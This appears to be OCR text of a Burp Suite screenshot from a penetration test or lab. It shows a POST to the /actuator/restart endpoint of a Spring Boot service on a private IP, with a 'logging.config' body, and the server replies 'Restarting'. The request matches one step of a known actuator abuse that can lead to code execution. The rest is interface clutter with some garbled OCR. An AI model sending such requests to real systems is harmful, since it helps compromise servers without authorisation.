 Burp Suite Professional v2023.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn FingerPrint Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.3.39:9098 HTTP/1
Request
Pretty Raw Hex \n
1 POST /actuator/restart HTTP/1.1
2 Host: 192.168.3.39:9098
3 Content-Type: application/json
4 Content-Length: 29
5
6
7
8 {
"name":"logging.config"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/vnd
3 Date: Thu, 22 Aug 2024 05:01:
4 Content-Length: 24
5
6 {
"message":"Restarting"
}
Search... 0 matches
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 3
Response headers 3
Done 158 bytes | 11 millis